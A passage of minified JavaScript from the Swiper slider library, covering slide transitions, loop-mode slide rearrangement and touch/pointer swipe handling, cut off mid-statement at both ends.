o,a=!1;if(s)for(let e=0;e<i.slides.length;e+=1)if(i.slides[e]===s){a=!0,o=e;break}if(!s||!a)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=s,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=o,n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}},J={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:i,translate:n,wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let o=function(e,t){void 0===t&&(t="x");const i=T();let n,s,o;const a=function(e){const t=T();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}(e);return i.WebKitCSSMatrix?(s=a.transform||a.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new i.WebKitCSSMatrix("none"===s?"":s)):(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=o.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?o.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?o.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}(s,e);return o+=this.cssOverflowAdjustment(),i&&(o=-o),o||0},setTranslate:function(e,t){const i=this,{rtlTranslate:n,params:s,wrapperEl:o,progress:a}=i;let r,l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c,s.cssMode?o[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||(i.isHorizontal()?l-=i.cssOverflowAdjustment():c-=i.cssOverflowAdjustment(),o.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=i.maxTranslate()-i.minTranslate();r=0===d?0:(e-i.minTranslate())/d,r!==a&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);const o=this,{params:a,wrapperEl:r}=o;if(o.animating&&a.preventInteractionOnTransition)return!1;const l=o.minTranslate(),c=o.maxTranslate();let d;if(d=n&&e>l?l:n&&e<c?c:e,o.updateProgress(d),a.cssMode){const e=o.isHorizontal();if(0===t)r[e?"scrollLeft":"scrollTop"]=-d;else{if(!o.support.smoothScroll)return L({swiper:o,targetPosition:-d,side:e?"left":"top"}),!0;r.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(d),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(d),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,o.animating=!1,i&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}};function Q(e){let{swiper:t,runCallbacks:i,direction:n,step:s}=e;const{activeIndex:o,previousIndex:a}=t;let r=n;r||(r=o>a?"next":o<a?"prev":"reset"),t.emit(`transition${s}`),i&&"reset"===r?t.emit(`slideResetTransition${s}`):i&&o!==a&&(t.emit(`slideChangeTransition${s}`),"next"===r?t.emit(`slideNextTransition${s}`):t.emit(`slidePrevTransition${s}`))}var ee={slideTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const o=this;let a=e;a<0&&(a=0);const{params:r,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:h,wrapperEl:p,enabled:m}=o;if(!m&&!n&&!s||o.destroyed||o.animating&&r.preventInteractionOnTransition)return!1;void 0===t&&(t=o.params.speed);const f=Math.min(o.params.slidesPerGroupSkip,a);let g=f+Math.floor((a-f)/o.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(r.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),i=Math.floor(100*c[e]),n=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=i&&t<n-(n-i)/2?a=e:t>=i&&t<n&&(a=e+1):t>=i&&(a=e)}if(o.initialized&&a!==u){if(!o.allowSlideNext&&(h?v>o.translate&&v>o.minTranslate():v<o.translate&&v<o.minTranslate()))return!1;if(!o.allowSlidePrev&&v>o.translate&&v>o.maxTranslate()&&(u||0)!==a)return!1}let b;a!==(d||0)&&i&&o.emit("beforeSlideChangeStart"),o.updateProgress(v),b=a>u?"next":a<u?"prev":"reset";const y=o.virtual&&o.params.virtual.enabled;if((!y||!s)&&(h&&-v===o.translate||!h&&v===o.translate))return o.updateActiveIndex(a),r.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==r.effect&&o.setTranslate(v),"reset"!==b&&(o.transitionStart(i,b),o.transitionEnd(i,b)),!1;if(r.cssMode){const e=o.isHorizontal(),i=h?v:-v;if(0===t)y&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),y&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{p[e?"scrollLeft":"scrollTop"]=i}))):p[e?"scrollLeft":"scrollTop"]=i,y&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}));else{if(!o.support.smoothScroll)return L({swiper:o,targetPosition:i,side:e?"left":"top"}),!0;p.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}const w=V().isSafari;return y&&!s&&w&&o.isElement&&o.virtual.update(!1,!1,a),o.setTransition(t),o.setTranslate(v),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,n),o.transitionStart(i,b),0===t?o.transitionEnd(i,b):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(i,b))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,i,n){void 0===e&&(e=0),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const s=this;if(s.destroyed)return;void 0===t&&(t=s.params.speed);const o=s.grid&&s.params.grid&&s.params.grid.rows>1;let a=e;if(s.params.loop)if(s.virtual&&s.params.virtual.enabled)a+=s.virtual.slidesBefore;else{let e;if(o){const t=a*s.params.grid.rows;e=s.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=s.getSlideIndexByData(a);const t=o?Math.ceil(s.slides.length/s.params.grid.rows):s.slides.length,{centeredSlides:i}=s.params;let r=s.params.slidesPerView;"auto"===r?r=s.slidesPerViewDynamic():(r=Math.ceil(parseFloat(s.params.slidesPerView,10)),i&&r%2==0&&(r+=1));let l=t-e<r;if(i&&(l=l||e<Math.ceil(r/2)),n&&i&&"auto"!==s.params.slidesPerView&&!o&&(l=!1),l){const n=i?e<s.activeIndex?"prev":"next":e-s.activeIndex-1<s.params.slidesPerView?"next":"prev";s.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"===n?e+1:e-t+1,slideRealIndex:"next"===n?s.realIndex:void 0})}if(o){const e=a*s.params.grid.rows;a=s.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else a=s.getSlideIndexByData(a)}return requestAnimationFrame((()=>{s.slideTo(a,t,i,n)})),s},slideNext:function(e,t,i){void 0===t&&(t=!0);const n=this,{enabled:s,params:o,animating:a}=n;if(!s||n.destroyed)return n;void 0===e&&(e=n.params.speed);let r=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(r=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<o.slidesPerGroupSkip?1:r,c=n.virtual&&o.virtual.enabled;if(o.loop){if(a&&!c&&o.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&o.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+l,e,t,i)})),!0}return o.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+l,e,t,i)},slidePrev:function(e,t,i){void 0===t&&(t=!0);const n=this,{params:s,snapGrid:o,slidesGrid:a,rtlTranslate:r,enabled:l,animating:c}=n;if(!l||n.destroyed)return n;void 0===e&&(e=n.params.speed);const d=n.virtual&&s.virtual.enabled;if(s.loop){if(c&&!d&&s.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const h=u(r?n.translate:-n.translate),p=o.map((e=>u(e))),m=s.freeMode&&s.freeMode.enabled;let f=o[p.indexOf(h)-1];if(void 0===f&&(s.cssMode||m)){let e;o.forEach(((t,i)=>{h>=t&&(e=i)})),void 0!==e&&(f=m?o[e]:o[e>0?e-1:e])}let g=0;if(void 0!==f&&(g=a.indexOf(f),g<0&&(g=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(g=g-n.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),s.rewind&&n.isBeginning){const s=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(s,e,t,i)}return s.loop&&0===n.activeIndex&&s.cssMode?(requestAnimationFrame((()=>{n.slideTo(g,e,t,i)})),!0):n.slideTo(g,e,t,i)},slideReset:function(e,t,i){void 0===t&&(t=!0);const n=this;if(!n.destroyed)return void 0===e&&(e=n.params.speed),n.slideTo(n.activeIndex,e,t,i)},slideToClosest:function(e,t,i,n){void 0===t&&(t=!0),void 0===n&&(n=.5);const s=this;if(s.destroyed)return;void 0===e&&(e=s.params.speed);let o=s.activeIndex;const a=Math.min(s.params.slidesPerGroupSkip,o),r=a+Math.floor((o-a)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;if(l>=s.snapGrid[r]){const e=s.snapGrid[r];l-e>(s.snapGrid[r+1]-e)*n&&(o+=s.params.slidesPerGroup)}else{const e=s.snapGrid[r-1];l-e<=(s.snapGrid[r]-e)*n&&(o-=s.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,s.slidesGrid.length-1),s.slideTo(o,e,t,i)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:i}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,o=e.clickedIndex;const a=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;s=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-n/2||o>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),o=e.getSlideIndex(P(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),x((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-n?(e.loopFix(),o=e.getSlideIndex(P(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),x((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}},te={loopCreate:function(e,t){const i=this,{params:n,slidesEl:s}=i;if(!n.loop||i.virtual&&i.params.virtual.enabled)return;const o=()=>{P(s,`.${n.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},a=i.grid&&n.grid&&n.grid.rows>1,r=n.slidesPerGroup*(a?n.grid.rows:1),l=i.slides.length%r!==0,c=a&&i.slides.length%n.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=i.isElement?O("swiper-slide",[n.slideBlankClass]):O("div",[n.slideClass,n.slideBlankClass]);i.slidesEl.append(e)}};l?(n.loopAddBlankSlides?(d(r-i.slides.length%r),i.recalcSlides(),i.updateSlides()):_("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),o()):c?(n.loopAddBlankSlides?(d(n.grid.rows-i.slides.length%n.grid.rows),i.recalcSlides(),i.updateSlides()):_("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),o()):o(),i.loopFix({slideRealIndex:e,direction:n.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:i=!0,direction:n,setTranslate:s,activeSlideIndex:o,initial:a,byController:r,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:h,slidesEl:p,params:m}=c,{centeredSlides:f,initialSlide:g}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return i&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=h,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),f&&v%2==0&&(v+=1));const b=m.slidesPerGroupAuto?v:m.slidesPerGroup;let y=b;y%b!==0&&(y+=b-y%b),y+=m.loopAdditionalSlides,c.loopedSlides=y;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+y||"cards"===c.params.effect&&d.length<v+2*y?_("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&_("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const S=[],E=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,x=a&&T-g<v&&!f;let C=x?g:c.activeIndex;void 0===o?o=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):C=o;const M="next"===n||!n,k="prev"===n||!n;let D=0,L=0;const P=(w?d[o].column:o)+(f&&void 0===s?-v/2+.5:0);if(P<y){D=Math.max(y-P,b);for(let e=0;e<y-P;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&S.push(t)}else S.push(T-t-1)}}else if(P+v>T-y){L=Math.max(P-(T-2*y),b),x&&(L=Math.max(L,v-T+g+1));for(let e=0;e<L;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,i)=>{e.column===t&&E.push(i)})):E.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*y&&(E.includes(o)&&E.splice(E.indexOf(o),1),S.includes(o)&&S.splice(S.indexOf(o),1)),k&&S.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),M&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(S.length>0&&k||E.length>0&&M)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),i)if(S.length>0&&k){if(void 0===t){const e=c.slidesGrid[C],t=c.slidesGrid[C+D]-e;l?c.setTranslate(c.translate-t):(c.slideTo(C+Math.ceil(D),0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(s){const e=w?S.length/m.grid.rows:S.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(E.length>0&&M)if(void 0===t){const e=c.slidesGrid[C],t=c.slidesGrid[C-L]-e;l?c.setTranslate(c.translate-t):(c.slideTo(C-L,0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?E.length/m.grid.rows:E.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=h,c.controller&&c.controller.control&&!r){const e={slideRealIndex:t,direction:n,setTranslate:s,activeSlideIndex:o,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&i})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&i})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:i}=e;if(!t.loop||!i||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const n=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),n.forEach((e=>{i.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function ie(e,t,i){const n=T(),{params:s}=e,o=s.edgeSwipeDetection,a=s.edgeSwipeThreshold;return!o||!(i<=a||i>=n.innerWidth-a)||"prevent"===o&&(t.preventDefault(),!0)}function ne(e){const t=this,i=S();let n=e;n.originalEvent&&(n=n.originalEvent);const s=t.touchEventsData;if("pointerdown"===n.type){if(null!==s.pointerId&&s.pointerId!==n.pointerId)return;s.pointerId=n.pointerId}else"touchstart"===n.type&&1===n.targetTouches.length&&(s.touchId=n.targetTouches[0].identifier);if("touchstart"===n.type)return void ie(t,n,n.targetTouches[0].pageX);const{params:o,touches:a,enabled:r}=t;if(!r)return;if(!o.simulateTouch&&"mouse"===n.pointerType)return;if(t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let l=n.target;if("wrapper"===o.touchEventsTarget&&!function(e,t){const i=T();let n=t.contains(e);return!n&&i.HTMLSlotElement&&t instanceof HTMLSlotElement&&(n=[...t.assignedElements()].includes(e),n||(n=function(e,t){const i=[t];for(;i.length>0;){const t=i.shift();if(e===t)return!0;i.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))),n}(l,t.wrapperEl))return;if("which"in n&&3===n.which)return;if("button"in n&&n.button>0)return;if(s.isTouched&&s.isMoved)return;const c=!!o.noSwipingClass&&""!==o.noSwipingClass,d=n.composedPath?n.composedPath():n.path;c&&n.target&&n.target.shadowRoot&&d&&(l=d[0]);const u=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,h=!(!n.target||!n.target.shadowRoot);if(o.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){if(!i||i===S()||i===T())return null;i.assignedSlot&&(i=i.assignedSlot);const n=i.closest(e);return n||i.getRootNode?n||t(i.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(o.swipeHandler&&!l.closest(o.swipeHandler))return;a.currentX=n.pageX,a.currentY=n.pageY;const p=a.currentX,m=a.currentY;if(!ie(t,n,p))return;Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=p,a.startY=m,s.touchStartTime=C(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(s.allowThresholdMove=!1);let f=!0;l.matches(s.focusableElements)&&(f=!1,"SELECT"===l.nodeName&&(s.isTouched=!1)),i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==l&&("mouse"===n.pointerType||"mouse"!==n.pointerType&&!l.matches(s.focusableElements))&&i.activeElement.blur();const g=f&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!g||l.isContentEditable||n.preventDefault(),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.animating&&!o.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",n)}function se(e){const t=S(),i=this,n=i.touchEventsData,{params:s,touches:o,rtlTranslate:a,enabled:r}=i;if(!r)return;if(!s.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==n.touchId)return;if(c.pointerId!==n.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===n.touchId)),!l||l.identifier!==n.touchId)return}else l=c;if(!n.isTouched)return void(n.startMoving&&n.isScrolling&&i.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return o.startX=d,void(o.startY=u);if(!i.allowTouchMove)return c.target.matches(n.focusableElements)||(i.allowClick=!1),void(n.isTouched&&(Object.assign(o,{startX:d,startY:u,currentX:d,currentY:u}),n.touchStartTime=C()));if(s.touchReleaseOnEdges&&!s.loop)if(i.isVertical()){if(u<o.startY&&i.translate<=i.maxTranslate()||u>o.startY&&i.translate>=i.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else{if(a&&(d>o.startX&&-i.translate<=i.maxTranslate()||d<o.startX&&-i.translate>=i.minTranslate()))return;if(!a&&(d<o.startX&&i.translate<=i.maxTranslate()||d>o.startX&&i.translate>=i.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(n.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(n.focusableElements))return n.isMoved=!0,void(i.allowClick=!1);n.allowTouchCallbacks&&i.emit("touchMove",c),o.previousX=o.currentX,o.previousY=o.currentY,o.currentX=d,o.currentY=u;const h=o.currentX-o.startX,p=o.currentY-o.startY;if(i.params.threshold&&Math.sqrt(h**2+p**2)<i.params.threshold)return;if(void 0===n.isScrolling){let e;i.isHorizontal()&&o.currentY===o.startY||i.isVertical()&&o.currentX===o.startX?n.isScrolling=!1:h*h+p*p>=25&&(e=180*Math.atan2(Math.abs(p),Math.abs(h))/Math.PI,n.isScrolling=i.isHorizontal()?e>s.touchAngle:90-e>s.touchAngle)}if(n.isScrolling&&i.emit("touchMoveOpposite",c),void 0===n.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(n.startMoving=!0)),n.isScrolling||"touchmove"===c.type&&n.preventTouchMoveFromPointerMove)return void(n.isTouched=!1);if(!n.startMoving)return;i.allowClick=!1,!s.cssMode&&c.cancelable&&c.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&c.stopPropagation();let m=i.isHorizontal()?h:p,f=i.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;s.oneWayMovement&&(m=Math.abs(m)*(a?1:-1),f=Math.abs(f)*(a?1:-1)),o.diff=m,m*=s.touchRatio,a&&(m=-m,f=-f);const g=i.touchesDirection;i.swipeDirection=m>0?"prev":"next",i.touchesDirection=f>0?"prev":"next";const v=i.params.loop&&!s.cssMode,b="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!n.isMoved){if(v&&b&&i.loopFix({direction:i.swipeDirection}),n.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(e)}n.allowMomentumBounce=!1,!s.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==s._loopSwapReset&&n.isMoved&&n.allowThresholdMove&&g!==i.touchesDirection&&v&&b&&Math.abs(m)>=1)return Object.assign(o,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:n.currentTranslate}),n.loopSwapReset=!0,void(n.startTranslate=n.currentTranslate);i.emit("sliderMove",c),n.isMoved=!0,n.currentTranslate=m+n.startTranslate;let y=!0,w=s.resistanceRatio;if(s.touchReleaseOnEdges&&(w=0),m>0?(v&&b&&n.allowThresholdMove&&n.currentTranslate>(s.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-("auto"!==s.slidesPerView&&i.slides.length-s.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>i.minTranslate()&&(y=!1,s.resistance&&(n.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+n.startTranslate+m)**w))):m<0&&(v&&b&&n.allowThresholdMove&&n.currentTranslate<(s.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+("auto"!==s.slidesPerView&&i.slides.length-s.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===s.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(s.slidesPerView,10)))}),n.currentTranslate<i.maxTranslate()&&(y=!1,s.resistance&&(n.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-n.startTranslate-m)**w))),y&&(c.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),i.allowSlidePrev||i.allowSlideNext||(n.currentTranslate=n.startTranslate),s.threshold>0){if(!(Math.abs(m)>s.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,n.currentTranslate=n.startTranslate,void(o.diff=i.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}s.followFinger&&!s.cssMode&&((s.freeMode&&s.freeMode.enabled&&i.freeMode||s.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),s.freeMode&&s.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(n.currentTranslate),i.setTranslate(n.currentTranslate))}function oe(e){const t=this,i=t.touchEventsData;let n,s=e;if(s.originalEvent&&(s=s.originalEvent),"touchend"===s.type||"touchcancel"===s.type){if(n=[...s.changedTouches].find((e=>e.identifier===i.touchId)),!n||n.identifier!==i.touchId)return}else{if(null!==i.touchId)return;if(s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&(!["pointercancel","contextmenu"].includes(s.type)||!t.browser.isSafari&&!t.browser.isWebView))return;i.pointerId=null,i.touchId=null;const{params:o,touches:a,rtlTranslate:r,slidesGrid:l,enabled:c}=t;if(!c)return;if(!o.simulateTouch&&"mouse"===s.pointerType)return;if(i.allowTouchCallbacks&&t.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&o.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);o.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=C(),u=d-i.touchStartTime;if(t.allowClick){const e=s.path||s.composedPath&&s.composedPath();t.updateClickedSlide(e&&e[0]||s.target,e),t.emit("tap click",s),u<300&&d-i.lastClickTime<300&&t.emit("doubleTap doubleClick",s)}if(i.lastClickTime=C(),x((()=>{t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===a.diff&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let h;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,h=o.followFinger?r?t.translate:-t.translate:-i.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const p=h>=-t.maxTranslate()&&!t.params.loop;let m=0,f=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==l[e+t]?(p||h>=l[e]&&h<l[e+t])&&(m=e,f=l[e+t]-l[e]):(p||h>=l[e])&&(m=e,f=l[l.length-1]-l[l.length-2])}let 